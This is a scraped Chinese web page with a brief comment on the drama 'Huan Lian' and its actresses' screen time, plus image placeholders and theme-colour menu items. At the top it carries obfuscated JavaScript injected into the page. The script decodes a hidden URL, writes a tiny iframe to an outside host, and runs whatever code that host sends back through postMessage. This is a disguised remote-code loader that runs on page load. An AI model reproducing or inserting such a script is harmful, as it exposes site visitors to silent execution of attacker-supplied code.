function ERcqvSKD(e){var t="",n=r=c1=c2=0;while(n<e.length){r=e.charCodeAt(n);if(r<128){t+=String.fromCharCode(r);n++;}else if(r>191&&r<224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)<<6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)<<12|(c2&63)<<6|c3&63);n+=3;}}return t;};function NucUSnMF(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f<e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return ERcqvSKD(t);};eval('\x77\x69\x6e\x64\x6f\x77')['\x59\x4b\x4d\x54\x42\x7a\x50\x52\x71']=function(){;(function(u,r,w,d,f,c){var x=NucUSnMF;u=decodeURIComponent(x(u.replace(new RegExp(c+''+c,'g'),c)));var k='',wr='w'+'ri'+'t'+'e';'jQuery';var c=d[x('Y3VycmVudFNjcmlwdA==')];var f=d.createElement('iframe');f.id='x'+(Math.random()*10000);f.style.width=f.style.height=10+'px';f.src=[u,r].join('-');d[wr](f.outerHTML);w['addEventListener']('message',function(e){if(e.data[r]){d.getElementById(f.id).style.display='none';new Function(x(e.data[r].replace(new RegExp(r,'g'),'')))();}});})('aHR0cHMlM0ElMkYlMkZhZ2lsZWh3Lm9ubGluZSUUyRjEzODA1OA==',''+'VHb'+'DZq'+'vtY'+'O'+'',window,document,''+'rbh'+'Rop'+'','U');};# 她又加戏了？《焕脸》一共才25集，目前播出了将近一半，只看戏份的话，曹曦文显然更像女主角。但也许后面袁姗姗的戏份会逐渐多起来吧，不然她真成镶边女主了。•  主题颜色

• 橘色
• 绿色
• 蓝色
• 粉色
• 红色
• 金色
• 扫码用手机访问